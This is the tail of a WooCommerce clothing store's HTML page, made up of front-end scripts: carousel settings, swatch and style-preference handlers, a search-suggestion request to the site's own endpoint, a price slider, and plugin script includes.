    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;quarter-spread&amp;rdquo;","@id":"https:\/\/splyxp.com\/product-tag\/quarter-spread\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:2209, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.0' id='woof_sid-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
